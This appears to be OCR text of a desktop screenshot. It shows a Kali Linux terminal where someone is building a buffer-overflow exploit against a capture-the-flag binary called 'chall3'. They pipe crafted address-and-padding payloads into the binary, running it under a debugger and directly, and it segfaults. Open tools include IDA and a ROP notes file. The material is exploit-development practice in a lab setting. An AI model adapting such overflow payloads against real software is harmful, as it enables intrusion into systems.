 Kali x64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali x64
Shared VMs
vcsa.cluster.local
Home Kali x64
Applications Places System
Sat Mar 9, 19:06
root@kali: /mnt/hgfs/f/chall3
File Edit View Search Terminal Help
restoreComments
comparing versions: [4096] [4096]
seed:
overflow:
^C
root@kali:/mnt/hgfs/f/chall3# echo -ne '\x44\x01\x40\x00\x33\x00\x00\x00AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x44\x01\
x40\x00\x33\x00\x00\x00\xa9\x01\x40\x00\x00\x00\x00\x00' | edb --run ./chall3
[load_plugins] Cannot load library /usr/lib/x86_64-linux-gnu/edb/libDebuggerErrorConsole.so: (/usr/lib/x86_64-lin
ux-gnu/edb/libDebuggerErrorConsole.so: undefined symbol: _ZN26DebuggerErrorConsolePlugin20DebuggerErrorConsole20c
ompareDisassemblersEv)
Starting edb version: 1.0.0
Please Report Bugs & Requests At: https://github.com/eteran/edb-debugger/issues
Terminal process has TTY:  ""
Loading session file
Loading plugin-data
restoreComments
comparing versions: [4096] [4096]
Saving session file
seed:
overflow:
root@kali:/mnt/hgfs/f/chall3# echo -ne '\x44\x01\x40\x00\x33\x00\x00\x00AAAAAAAAAAAA
x40\x00\x33\x00\x00\x00\xa9\x01\x40\x00\x00\x00\x00\x00' | ./chall3
seed:
overflow:
Segmentation fault
root@kali:/mnt/hgfs/f/chall3# echo -ne '\x44\x01\x40\x00\x33\x00\x00\x00AAAAAAAAAAAA
x40\x00\x33\x00\x00\x00\xa9\x01\x40\x00\x00\x00\x00\x00' | ./chall3
root@kali: /mnt/hgfs/f/c... root@kali: /mnt/hgfs/f/c... root@kali: /mnt/hgfs/f
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
qira - Google Chro... Total Commander (... Kali x64 - VMware ... *F:\chall3\rop.txt - ... IDA - chall3 F:\chall... TeamSpeak 3 OBS 23.0.2 (64-bit, ... Администратор: C... IDA - chall3_orig_x8... EN 19:06
09.03.2019
vos A B C D